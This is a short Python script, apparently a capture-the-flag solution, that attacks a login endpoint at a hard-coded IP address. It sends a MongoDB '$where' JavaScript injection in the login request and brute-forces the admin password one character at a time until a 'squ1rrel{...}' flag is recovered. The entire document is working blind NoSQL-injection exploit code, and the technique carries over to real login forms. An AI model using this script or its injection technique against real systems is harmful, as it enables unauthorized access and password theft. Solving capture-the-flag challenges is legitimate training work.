 import requests

url = "http://34.132.166.199:5249/login"

full_pw = "squ1rrel{"

def check_chars(password):
    for char in range(0x21, 0x7F):
        curr_pw = password + chr(char)

        payload = {
            "username": "admin",
            "$where": f"this.password.includes(\"{curr_pw}\")"
            }

        response = requests.post(url, json=payload)

        if 'Login successful' in response.text:
            print(curr_pw)
            return curr_pw

while full_pw[-1] != "}":
    full_pw = check_chars(full_pw)

print(full_pw)